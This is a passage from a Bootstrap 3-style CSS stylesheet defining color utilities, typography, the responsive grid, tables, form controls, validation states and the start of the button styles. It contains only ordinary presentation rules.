
}

.text-warning {

	color:#8a6d3b

}

a.text-warning:hover {

	color:#66512c

}

.text-danger {

	color:#a94442

}

a.text-danger:hover {

	color:#843534

}

.bg-primary {

	color:#fff;

	background-color:#428bca

}

a.bg-primary:hover {

	background-color:#3071a9

}

.bg-success {

	background-color:#dff0d8

}

a.bg-success:hover {

	background-color:#c1e2b3

}

.bg-info {

	background-color:#d9edf7

}

a.bg-info:hover {

	background-color:#afd9ee

}

.bg-warning {

	background-color:#fcf8e3

}

a.bg-warning:hover {

	background-color:#f7ecb5

}

.bg-danger {

	background-color:#f2dede

}

a.bg-danger:hover {

	background-color:#e4b9b9

}

.page-header {

	padding-bottom:9px;

	margin:40px 0 20px;

	border-bottom:1px solid #eee

}

ul, ol {

	margin-top:0;

	margin-bottom:10px

}

ul ul, ol ul, ul ol, ol ol {

	margin-bottom:0

}

.list-unstyled {

	padding-left:0;

	list-style:none

}

.list-inline {

	padding-left:0;

	list-style:none;

	margin-left:-5px

}

.list-inline>li {

	display:inline-block;

	padding-left:5px;

	padding-right:5px

}

dl {

	margin-top:0;

	margin-bottom:20px

}

dt, dd {

	line-height:1.42857143

}

dt {

	font-weight:bold

}

dd {

	margin-left:0

}

@media (min-width:768px) {

.dl-horizontal dt {

	float:left;

	width:160px;

	clear:left;

	text-align:right;

	overflow:hidden;

	text-overflow:ellipsis;

	white-space:nowrap

}

.dl-horizontal dd {

	margin-left:180px

}

}

abbr[title], abbr[data-original-title] {

	cursor:help;

	border-bottom:1px dotted #999

}

.initialism {

	font-size:90%;

	text-transform:uppercase

}

blockquote {

	padding:10px 20px;

	margin:0 0 20px;

	font-size:17.5px;

	border-left:5px solid #eee

}

blockquote p:last-child, blockquote ul:last-child, blockquote ol:last-child {

	margin-bottom:0

}

blockquote footer, blockquote small, blockquote .small {

	display:block;

	font-size:80%;

	line-height:1.42857143;

	color:#999

}

blockquote footer:before, blockquote small:before, blockquote .small:before {

	content:'\2014 \00A0'

}

.blockquote-reverse, blockquote.pull-right {

	padding-right:15px;

	padding-left:0;

	border-right:5px solid #eee;

	border-left:0;

	text-align:right

}

.blockquote-reverse footer:before, blockquote.pull-right footer:before, .blockquote-reverse small:before, blockquote.pull-right small:before, .blockquote-reverse .small:before, blockquote.pull-right .small:before {

	content:''

}

.blockquote-reverse footer:after, blockquote.pull-right footer:after, .blockquote-reverse small:after, blockquote.pull-right small:after, .blockquote-reverse .small:after, blockquote.pull-right .small:after {

	content:'\00A0 \2014'

}

blockquote:before, blockquote:after {

	content:""

}

address {

	margin-bottom:20px;

	font-style:normal;

	line-height:1.42857143

}

code, kbd, pre, samp {

	font-family:Menlo, Monaco, Consolas, "Courier New", monospace

}

code {

	padding:2px 4px;

	font-size:90%;

	color:#c7254e;

	background-color:#f9f2f4;

	white-space:nowrap;

	border-radius:4px

}

kbd {

	padding:2px 4px;

	font-size:90%;

	color:#fff;

	background-color:#333;

	border-radius:3px;

	box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)

}

pre {

	display:block;

	padding:9.5px;

	margin:0 0 10px;

	font-size:13px;

	line-height:1.42857143;

	word-break:break-all;

	word-wrap:break-word;

	color:#333;

	background-color:#f5f5f5;

	border:1px solid #ccc;

	border-radius:4px

}

pre code {

	padding:0;

	font-size:inherit;

	color:inherit;

	white-space:pre-wrap;

	background-color:transparent;

	border-radius:0

}

.pre-scrollable {

	max-height:340px;

	overflow-y:scroll

}

.container {

	margin-right:auto;

	margin-left:auto;

	padding-left:15px;

	padding-right:15px

}

@media (min-width:768px) {

.container {

	width:750px

}

}

@media (min-width:992px) {

.container {

	width:970px

}

}

@media (min-width:1200px) {

.container {

	width:1170px

}

}

.container-fluid {

	margin-right:auto;

	margin-left:auto;

	padding-left:15px;

	padding-right:15px

}

.row {

	margin-left:-15px;

	margin-right:-15px

}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {

	position:relative;

	min-height:1px;

	padding-left:15px;

	padding-right:15px

}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {

	float:left

}

.col-xs-12 {

	width:100%

}

.col-xs-11 {

	width:91.66666667%

}

.col-xs-10 {

	width:83.33333333%

}

.col-xs-9 {

	width:75%

}

.col-xs-8 {

	width:66.66666667%

}

.col-xs-7 {

	width:58.33333333%

}

.col-xs-6 {

	width:50%

}

.col-xs-5 {

	width:41.66666667%

}

.col-xs-4 {

	width:33.33333333%

}

.col-xs-3 {

	width:25%

}

.col-xs-2 {

	width:16.66666667%

}

.col-xs-1 {

	width:8.33333333%

}

.col-xs-pull-12 {

	right:100%

}

.col-xs-pull-11 {

	right:91.66666667%

}

.col-xs-pull-10 {

	right:83.33333333%

}

.col-xs-pull-9 {

	right:75%

}

.col-xs-pull-8 {

	right:66.66666667%

}

.col-xs-pull-7 {

	right:58.33333333%

}

.col-xs-pull-6 {

	right:50%

}

.col-xs-pull-5 {

	right:41.66666667%

}

.col-xs-pull-4 {

	right:33.33333333%

}

.col-xs-pull-3 {

	right:25%

}

.col-xs-pull-2 {

	right:16.66666667%

}

.col-xs-pull-1 {

	right:8.33333333%

}

.col-xs-pull-0 {

	right:0

}

.col-xs-push-12 {

	left:100%

}

.col-xs-push-11 {

	left:91.66666667%

}

.col-xs-push-10 {

	left:83.33333333%

}

.col-xs-push-9 {

	left:75%

}

.col-xs-push-8 {

	left:66.66666667%

}

.col-xs-push-7 {

	left:58.33333333%

}

.col-xs-push-6 {

	left:50%

}

.col-xs-push-5 {

	left:41.66666667%

}

.col-xs-push-4 {

	left:33.33333333%

}

.col-xs-push-3 {

	left:25%

}

.col-xs-push-2 {

	left:16.66666667%

}

.col-xs-push-1 {

	left:8.33333333%

}

.col-xs-push-0 {

	left:0

}

.col-xs-offset-12 {

	margin-left:100%

}

.col-xs-offset-11 {

	margin-left:91.66666667%

}

.col-xs-offset-10 {

	margin-left:83.33333333%

}

.col-xs-offset-9 {

	margin-left:75%

}

.col-xs-offset-8 {

	margin-left:66.66666667%

}

.col-xs-offset-7 {

	margin-left:58.33333333%

}

.col-xs-offset-6 {

	margin-left:50%

}

.col-xs-offset-5 {

	margin-left:41.66666667%

}

.col-xs-offset-4 {

	margin-left:33.33333333%

}

.col-xs-offset-3 {

	margin-left:25%

}

.col-xs-offset-2 {

	margin-left:16.66666667%

}

.col-xs-offset-1 {

	margin-left:8.33333333%

}

.col-xs-offset-0 {

	margin-left:0

}

@media (min-width:768px) {

.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {

	float:left

}

.col-sm-12 {

	width:100%

}

.col-sm-11 {

	width:91.66666667%

}

.col-sm-10 {

	width:83.33333333%

}

.col-sm-9 {

	width:75%

}

.col-sm-8 {

	width:66.66666667%

}

.col-sm-7 {

	width:58.33333333%

}

.col-sm-6 {

	width:50%

}

.col-sm-5 {

	width:41.66666667%

}

.col-sm-4 {

	width:33.33333333%

}

.col-sm-3 {

	width:25%

}

.col-sm-2 {

	width:16.66666667%

}

.col-sm-1 {

	width:8.33333333%

}

.col-sm-pull-12 {

	right:100%

}

.col-sm-pull-11 {

	right:91.66666667%

}

.col-sm-pull-10 {

	right:83.33333333%

}

.col-sm-pull-9 {

	right:75%

}

.col-sm-pull-8 {

	right:66.66666667%

}

.col-sm-pull-7 {

	right:58.33333333%

}

.col-sm-pull-6 {

	right:50%

}

.col-sm-pull-5 {

	right:41.66666667%

}

.col-sm-pull-4 {

	right:33.33333333%

}

.col-sm-pull-3 {

	right:25%

}

.col-sm-pull-2 {

	right:16.66666667%

}

.col-sm-pull-1 {

	right:8.33333333%

}

.col-sm-pull-0 {

	right:0

}

.col-sm-push-12 {

	left:100%

}

.col-sm-push-11 {

	left:91.66666667%

}

.col-sm-push-10 {

	left:83.33333333%

}

.col-sm-push-9 {

	left:75%

}

.col-sm-push-8 {

	left:66.66666667%

}

.col-sm-push-7 {

	left:58.33333333%

}

.col-sm-push-6 {

	left:50%

}

.col-sm-push-5 {

	left:41.66666667%

}

.col-sm-push-4 {

	left:33.33333333%

}

.col-sm-push-3 {

	left:25%

}

.col-sm-push-2 {

	left:16.66666667%

}

.col-sm-push-1 {

	left:8.33333333%

}

.col-sm-push-0 {

	left:0

}

.col-sm-offset-12 {

	margin-left:100%

}

.col-sm-offset-11 {

	margin-left:91.66666667%

}

.col-sm-offset-10 {

	margin-left:83.33333333%

}

.col-sm-offset-9 {

	margin-left:75%

}

.col-sm-offset-8 {

	margin-left:66.66666667%

}

.col-sm-offset-7 {

	margin-left:58.33333333%

}

.col-sm-offset-6 {

	margin-left:50%

}

.col-sm-offset-5 {

	margin-left:41.66666667%

}

.col-sm-offset-4 {

	margin-left:33.33333333%

}

.col-sm-offset-3 {

	margin-left:25%

}

.col-sm-offset-2 {

	margin-left:16.66666667%

}

.col-sm-offset-1 {

	margin-left:8.33333333%

}

.col-sm-offset-0 {

	margin-left:0

}

}

@media (min-width:992px) {

.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {

	float:left

}

.col-md-12 {

	width:100%

}

.col-md-11 {

	width:91.66666667%

}

.col-md-10 {

	width:83.33333333%

}

.col-md-9 {

	width:75%

}

.col-md-8 {

	width:66.66666667%

}

.col-md-7 {

	width:58.33333333%

}

.col-md-6 {

	width:50%

}

.col-md-5 {

	width:41.66666667%

}

.col-md-4 {

	width:33.33333333%

}

.col-md-3 {

	width:25%

}

.col-md-2 {

	width:16.66666667%

}

.col-md-1 {

	width:8.33333333%

}

.col-md-pull-12 {

	right:100%

}

.col-md-pull-11 {

	right:91.66666667%

}

.col-md-pull-10 {

	right:83.33333333%

}

.col-md-pull-9 {

	right:75%

}

.col-md-pull-8 {

	right:66.66666667%

}

.col-md-pull-7 {

	right:58.33333333%

}

.col-md-pull-6 {

	right:50%

}

.col-md-pull-5 {

	right:41.66666667%

}

.col-md-pull-4 {

	right:33.33333333%

}

.col-md-pull-3 {

	right:25%

}

.col-md-pull-2 {

	right:16.66666667%

}

.col-md-pull-1 {

	right:8.33333333%

}

.col-md-pull-0 {

	right:0

}

.col-md-push-12 {

	left:100%

}

.col-md-push-11 {

	left:91.66666667%

}

.col-md-push-10 {

	left:83.33333333%

}

.col-md-push-9 {

	left:75%

}

.col-md-push-8 {

	left:66.66666667%

}

.col-md-push-7 {

	left:58.33333333%

}

.col-md-push-6 {

	left:50%

}

.col-md-push-5 {

	left:41.66666667%

}

.col-md-push-4 {

	left:33.33333333%

}

.col-md-push-3 {

	left:25%

}

.col-md-push-2 {

	left:16.66666667%

}

.col-md-push-1 {

	left:8.33333333%

}

.col-md-push-0 {

	left:0

}

.col-md-offset-12 {

	margin-left:100%

}

.col-md-offset-11 {

	margin-left:91.66666667%

}

.col-md-offset-10 {

	margin-left:83.33333333%

}

.col-md-offset-9 {

	margin-left:75%

}

.col-md-offset-8 {

	margin-left:66.66666667%

}

.col-md-offset-7 {

	margin-left:58.33333333%

}

.col-md-offset-6 {

	margin-left:50%

}

.col-md-offset-5 {

	margin-left:41.66666667%

}

.col-md-offset-4 {

	margin-left:33.33333333%

}

.col-md-offset-3 {

	margin-left:25%

}

.col-md-offset-2 {

	margin-left:16.66666667%

}

.col-md-offset-1 {

	margin-left:8.33333333%

}

.col-md-offset-0 {

	margin-left:0

}

}

@media (min-width:1200px) {

.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {

	float:left

}

.col-lg-12 {

	width:100%

}

.col-lg-11 {

	width:91.66666667%

}

.col-lg-10 {

	width:83.33333333%

}

.col-lg-9 {

	width:75%

}

.col-lg-8 {

	width:66.66666667%

}

.col-lg-7 {

	width:58.33333333%

}

.col-lg-6 {

	width:50%

}

.col-lg-5 {

	width:41.66666667%

}

.col-lg-4 {

	width:33.33333333%

}

.col-lg-3 {

	width:25%

}

.col-lg-2 {

	width:16.66666667%

}

.col-lg-1 {

	width:8.33333333%

}

.col-lg-pull-12 {

	right:100%

}

.col-lg-pull-11 {

	right:91.66666667%

}

.col-lg-pull-10 {

	right:83.33333333%

}

.col-lg-pull-9 {

	right:75%

}

.col-lg-pull-8 {

	right:66.66666667%

}

.col-lg-pull-7 {

	right:58.33333333%

}

.col-lg-pull-6 {

	right:50%

}

.col-lg-pull-5 {

	right:41.66666667%

}

.col-lg-pull-4 {

	right:33.33333333%

}

.col-lg-pull-3 {

	right:25%

}

.col-lg-pull-2 {

	right:16.66666667%

}

.col-lg-pull-1 {

	right:8.33333333%

}

.col-lg-pull-0 {

	right:0

}

.col-lg-push-12 {

	left:100%

}

.col-lg-push-11 {

	left:91.66666667%

}

.col-lg-push-10 {

	left:83.33333333%

}

.col-lg-push-9 {

	left:75%

}

.col-lg-push-8 {

	left:66.66666667%

}

.col-lg-push-7 {

	left:58.33333333%

}

.col-lg-push-6 {

	left:50%

}

.col-lg-push-5 {

	left:41.66666667%

}

.col-lg-push-4 {

	left:33.33333333%

}

.col-lg-push-3 {

	left:25%

}

.col-lg-push-2 {

	left:16.66666667%

}

.col-lg-push-1 {

	left:8.33333333%

}

.col-lg-push-0 {

	left:0

}

.col-lg-offset-12 {

	margin-left:100%

}

.col-lg-offset-11 {

	margin-left:91.66666667%

}

.col-lg-offset-10 {

	margin-left:83.33333333%

}

.col-lg-offset-9 {

	margin-left:75%

}

.col-lg-offset-8 {

	margin-left:66.66666667%

}

.col-lg-offset-7 {

	margin-left:58.33333333%

}

.col-lg-offset-6 {

	margin-left:50%

}

.col-lg-offset-5 {

	margin-left:41.66666667%

}

.col-lg-offset-4 {

	margin-left:33.33333333%

}

.col-lg-offset-3 {

	margin-left:25%

}

.col-lg-offset-2 {

	margin-left:16.66666667%

}

.col-lg-offset-1 {

	margin-left:8.33333333%

}

.col-lg-offset-0 {

	margin-left:0

}

}

table {

	max-width:100%;

	background-color:transparent

}

th {

	text-align:left

}

.table {

	width:100%;

	margin-bottom:20px

}

.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td {

	padding:8px;

	line-height:1.42857143;

	vertical-align:top;

	border-top:1px solid #ddd

}

.table>thead>tr>th {

	vertical-align:bottom;

	border-bottom:2px solid #ddd

}

.table>caption+thead>tr:first-child>th, .table>colgroup+thead>tr:first-child>th, .table>thead:first-child>tr:first-child>th, .table>caption+thead>tr:first-child>td, .table>colgroup+thead>tr:first-child>td, .table>thead:first-child>tr:first-child>td {

	border-top:0

}

.table>tbody+tbody {

	border-top:2px solid #ddd

}

.table .table {

	background-color:#fff

}

.table-condensed>thead>tr>th, .table-condensed>tbody>tr>th, .table-condensed>tfoot>tr>th, .table-condensed>thead>tr>td, .table-condensed>tbody>tr>td, .table-condensed>tfoot>tr>td {

	padding:5px

}

.table-bordered {

	border:1px solid #ddd

}

.table-bordered>thead>tr>th, .table-bordered>tbody>tr>th, .table-bordered>tfoot>tr>th, .table-bordered>thead>tr>td, .table-bordered>tbody>tr>td, .table-bordered>tfoot>tr>td {

	border:1px solid #ddd

}

.table-bordered>thead>tr>th, .table-bordered>thead>tr>td {

	border-bottom-width:2px

}

.table-striped>tbody>tr:nth-child(odd)>td, .table-striped>tbody>tr:nth-child(odd)>th {

	background-color:#f9f9f9

}

.table-hover>tbody>tr:hover>td, .table-hover>tbody>tr:hover>th {

	background-color:#f5f5f5

}

table col[class*="col-"] {

	position:static;

	float:none;

	display:table-column

}

table td[class*="col-"], table th[class*="col-"] {

	position:static;

	float:none;

	display:table-cell

}

.table>thead>tr>td.active, .table>tbody>tr>td.active, .table>tfoot>tr>td.active, .table>thead>tr>th.active, .table>tbody>tr>th.active, .table>tfoot>tr>th.active, .table>thead>tr.active>td, .table>tbody>tr.active>td, .table>tfoot>tr.active>td, .table>thead>tr.active>th, .table>tbody>tr.active>th, .table>tfoot>tr.active>th {

	background-color:#f5f5f5

}

.table-hover>tbody>tr>td.active:hover, .table-hover>tbody>tr>th.active:hover, .table-hover>tbody>tr.active:hover>td, .table-hover>tbody>tr.active:hover>th {

	background-color:#e8e8e8

}

.table>thead>tr>td.success, .table>tbody>tr>td.success, .table>tfoot>tr>td.success, .table>thead>tr>th.success, .table>tbody>tr>th.success, .table>tfoot>tr>th.success, .table>thead>tr.success>td, .table>tbody>tr.success>td, .table>tfoot>tr.success>td, .table>thead>tr.success>th, .table>tbody>tr.success>th, .table>tfoot>tr.success>th {

	background-color:#dff0d8

}

.table-hover>tbody>tr>td.success:hover, .table-hover>tbody>tr>th.success:hover, .table-hover>tbody>tr.success:hover>td, .table-hover>tbody>tr.success:hover>th {

	background-color:#d0e9c6

}

.table>thead>tr>td.info, .table>tbody>tr>td.info, .table>tfoot>tr>td.info, .table>thead>tr>th.info, .table>tbody>tr>th.info, .table>tfoot>tr>th.info, .table>thead>tr.info>td, .table>tbody>tr.info>td, .table>tfoot>tr.info>td, .table>thead>tr.info>th, .table>tbody>tr.info>th, .table>tfoot>tr.info>th {

	background-color:#d9edf7

}

.table-hover>tbody>tr>td.info:hover, .table-hover>tbody>tr>th.info:hover, .table-hover>tbody>tr.info:hover>td, .table-hover>tbody>tr.info:hover>th {

	background-color:#c4e3f3

}

.table>thead>tr>td.warning, .table>tbody>tr>td.warning, .table>tfoot>tr>td.warning, .table>thead>tr>th.warning, .table>tbody>tr>th.warning, .table>tfoot>tr>th.warning, .table>thead>tr.warning>td, .table>tbody>tr.warning>td, .table>tfoot>tr.warning>td, .table>thead>tr.warning>th, .table>tbody>tr.warning>th, .table>tfoot>tr.warning>th {

	background-color:#fcf8e3

}

.table-hover>tbody>tr>td.warning:hover, .table-hover>tbody>tr>th.warning:hover, .table-hover>tbody>tr.warning:hover>td, .table-hover>tbody>tr.warning:hover>th {

	background-color:#faf2cc

}

.table>thead>tr>td.danger, .table>tbody>tr>td.danger, .table>tfoot>tr>td.danger, .table>thead>tr>th.danger, .table>tbody>tr>th.danger, .table>tfoot>tr>th.danger, .table>thead>tr.danger>td, .table>tbody>tr.danger>td, .table>tfoot>tr.danger>td, .table>thead>tr.danger>th, .table>tbody>tr.danger>th, .table>tfoot>tr.danger>th {

	background-color:#f2dede

}

.table-hover>tbody>tr>td.danger:hover, .table-hover>tbody>tr>th.danger:hover, .table-hover>tbody>tr.danger:hover>td, .table-hover>tbody>tr.danger:hover>th {

	background-color:#ebcccc

}

@media (max-width:767px) {

.table-responsive {

	width:100%;

	margin-bottom:15px;

	overflow-y:hidden;

	overflow-x:scroll;

	-ms-overflow-style:-ms-autohiding-scrollbar;

	border:1px solid #ddd;

	-webkit-overflow-scrolling:touch

}

.table-responsive>.table {

	margin-bottom:0

}

.table-responsive>.table>thead>tr>th, .table-responsive>.table>tbody>tr>th, .table-responsive>.table>tfoot>tr>th, .table-responsive>.table>thead>tr>td, .table-responsive>.table>tbody>tr>td, .table-responsive>.table>tfoot>tr>td {

	white-space:nowrap

}

.table-responsive>.table-bordered {

	border:0

}

.table-responsive>.table-bordered>thead>tr>th:first-child, .table-responsive>.table-bordered>tbody>tr>th:first-child, .table-responsive>.table-bordered>tfoot>tr>th:first-child, .table-responsive>.table-bordered>thead>tr>td:first-child, .table-responsive>.table-bordered>tbody>tr>td:first-child, .table-responsive>.table-bordered>tfoot>tr>td:first-child {

	border-left:0

}

.table-responsive>.table-bordered>thead>tr>th:last-child, .table-responsive>.table-bordered>tbody>tr>th:last-child, .table-responsive>.table-bordered>tfoot>tr>th:last-child, .table-responsive>.table-bordered>thead>tr>td:last-child, .table-responsive>.table-bordered>tbody>tr>td:last-child, .table-responsive>.table-bordered>tfoot>tr>td:last-child {

	border-right:0

}

.table-responsive>.table-bordered>tbody>tr:last-child>th, .table-responsive>.table-bordered>tfoot>tr:last-child>th, .table-responsive>.table-bordered>tbody>tr:last-child>td, .table-responsive>.table-bordered>tfoot>tr:last-child>td {

	border-bottom:0

}

}

fieldset {

	padding:0;

	margin:0;

	border:0;

	min-width:0

}

legend {

	display:block;

	width:100%;

	padding:0;

	margin-bottom:20px;

	font-size:21px;

	line-height:inherit;

	color:#333;

	border:0;

	border-bottom:1px solid #e5e5e5

}

label {

	display:inline-block;

	margin-bottom:5px;

	font-weight:bold

}

input[type="search"] {

	-webkit-box-sizing:border-box;

	-moz-box-sizing:border-box;

	box-sizing:border-box

}

input[type="radio"], input[type="checkbox"] {

	margin:4px 0 0;

	margin-top:1px \9;

	line-height:normal

}

input[type="file"] {

	display:block

}

input[type="range"] {

	display:block;

	width:100%

}

select[multiple], select[size] {

	height:auto

}

input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {

	outline:thin dotted;

	outline:5px auto -webkit-focus-ring-color;

	outline-offset:-2px

}

output {

	display:block;

	padding-top:7px;

	font-size:14px;

	line-height:1.42857143;

	color:#555

}

.form-control {

	display:block;

	width:100%;

	height:34px;

	padding:6px 12px;

	font-size:14px;

	line-height:1.42857143;

	color:#555;

	background-color:#fff;

	background-image:none;

	border:1px solid #ccc;

	border-radius:4px;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

	-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;

	transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s

}

.form-control:focus {

	border-color:#66afe9;

	outline:0;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);

	box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6)

}

.form-control::-moz-placeholder {

color:#999;

opacity:1

}

.form-control:-ms-input-placeholder {

color:#999

}

.form-control::-webkit-input-placeholder {

color:#999

}

.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {

	cursor:not-allowed;

	background-color:#eee;

	opacity:1

}

textarea.form-control {

	height:auto

}

input[type="search"] {

	-webkit-appearance:none

}

input[type="date"] {

	line-height:34px

}

.form-group {

	margin-bottom:15px

}

.radio, .checkbox {

	display:block;

	min-height:20px;

	margin-top:10px;

	margin-bottom:10px;

	padding-left:20px

}

.radio label, .checkbox label {

	display:inline;

	font-weight:normal;

	cursor:pointer

}

.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {

	float:left;

	margin-left:-20px

}

.radio+.radio, .checkbox+.checkbox {

	margin-top:-5px

}

.radio-inline, .checkbox-inline {

	display:inline-block;

	padding-left:20px;

	margin-bottom:0;

	vertical-align:middle;

	font-weight:normal;

	cursor:pointer

}

.radio-inline+.radio-inline, .checkbox-inline+.checkbox-inline {

	margin-top:0;

	margin-left:10px

}

input[type="radio"][disabled], input[type="checkbox"][disabled], .radio[disabled], .radio-inline[disabled], .checkbox[disabled], .checkbox-inline[disabled], fieldset[disabled] input[type="radio"], fieldset[disabled] input[type="checkbox"], fieldset[disabled] .radio, fieldset[disabled] .radio-inline, fieldset[disabled] .checkbox, fieldset[disabled] .checkbox-inline {

	cursor:not-allowed

}

.input-sm {

	height:30px;

	padding:5px 10px;

	font-size:12px;

	line-height:1.5;

	border-radius:3px

}

select.input-sm {

	height:30px;

	line-height:30px

}

textarea.input-sm, select[multiple].input-sm {

	height:auto

}

.input-lg {

	height:46px;

	padding:10px 16px;

	font-size:18px;

	line-height:1.33;

	border-radius:6px

}

select.input-lg {

	height:46px;

	line-height:46px

}

textarea.input-lg, select[multiple].input-lg {

	height:auto

}

.has-feedback {

	position:relative

}

.has-feedback .form-control {

	padding-right:42.5px

}

.has-feedback .form-control-feedback {

	position:absolute;

	top:25px;

	right:0;

	display:block;

	width:34px;

	height:34px;

	line-height:34px;

	text-align:center

}

.has-success .help-block, .has-success .control-label, .has-success .radio, .has-success .checkbox, .has-success .radio-inline, .has-success .checkbox-inline {

	color:#3c763d

}

.has-success .form-control {

	border-color:#3c763d;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)

}

.has-success .form-control:focus {

	border-color:#2b542c;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #67b168;

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #67b168

}

.has-success .input-group-addon {

	color:#3c763d;

	border-color:#3c763d;

	background-color:#dff0d8

}

.has-success .form-control-feedback {

	color:#3c763d

}

.has-warning .help-block, .has-warning .control-label, .has-warning .radio, .has-warning .checkbox, .has-warning .radio-inline, .has-warning .checkbox-inline {

	color:#8a6d3b

}

.has-warning .form-control {

	border-color:#8a6d3b;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)

}

.has-warning .form-control:focus {

	border-color:#66512c;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #c0a16b;

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #c0a16b

}

.has-warning .input-group-addon {

	color:#8a6d3b;

	border-color:#8a6d3b;

	background-color:#fcf8e3

}

.has-warning .form-control-feedback {

	color:#8a6d3b

}

.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline {

	color:#a94442

}

.has-error .form-control {

	border-color:#a94442;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)

}

.has-error .form-control:focus {

	border-color:#843534;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #ce8483;

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #ce8483

}

.has-error .input-group-addon {

	color:#a94442;

	border-color:#a94442;

	background-color:#f2dede

}

.has-error .form-control-feedback {

	color:#a94442

}

.form-control-static {

	margin-bottom:0

}

.help-block {

	display:block;

	margin-top:5px;

	margin-bottom:10px;

	color:#737373

}

@media (min-width:768px) {

.form-inline .form-group {

	display:inline-block;

	margin-bottom:0;

	vertical-align:middle

}

.form-inline .form-control {

	display:inline-block;

	width:auto;

	vertical-align:middle

}

.form-inline .input-group>.form-control {

	width:100%

}

.form-inline .control-label {

	margin-bottom:0;

	vertical-align:middle

}

.form-inline .radio, .form-inline .checkbox {

	display:inline-block;

	margin-top:0;

	margin-bottom:0;

	padding-left:0;

	vertical-align:middle

}

.form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] {

	float:none;

	margin-left:0

}

.form-inline .has-feedback .form-control-feedback {

	top:0

}

}

.form-horizontal .control-label, .form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline {

	margin-top:0;

	margin-bottom:0;

	padding-top:7px

}

.form-horizontal .radio, .form-horizontal .checkbox {

	min-height:27px

}

.form-horizontal .form-group {

	margin-left:-15px;

	margin-right:-15px

}

.form-horizontal .form-control-static {

	padding-top:7px

}

@media (min-width:768px) {

.form-horizontal .control-label {

	text-align:right

}

}

.form-horizontal .has-feedback .form-control-feedback {

	top:0;

	right:15px

}

.btn {

	display:inline-block;

	margin-bottom:0;

	font-weight:normal;

	text-align:center;

	vertical-align:middle;

	cursor:pointer;

	background-image:none;

	border:1px solid transparent;

	white-space:nowrap;

	padding:6px 12px;

	font-size:14px;

	line-height:1.42857143;

	border-radius:4px;

	-webkit-user-select:none;

	-moz-user-select:none;

	-ms-user-select:none;

	user-select:none

}

.btn:focus, .btn:active:focus, .btn.active:focus {

	outline:thin dotted;

	outline:5px auto -webkit-focus-ring-color;

	outline-offset:-2px

}

.btn:hover, .btn:focus {

	color:#333;

	text-decoration:none

}

.btn:active, .btn.active {

	outline:0;

	background-image:none;

	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);

	box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)

}

.btn.disabled, .btn[disabled], fieldset[disabled] .btn {

	cursor:not-allowed;

	pointer-events:none;

	opacity:.65;

	filter:alpha(opacity=65);

	-webkit-box-shadow:none;

	box-shadow:none

}

.btn-default {

	color:#333;

	background-color:#fff;

	border-color:#ccc

}

.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {

	color:#333;

	background-color:#ebebeb;

	border-color:#adadad

}

.btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {

	background-image:none

}

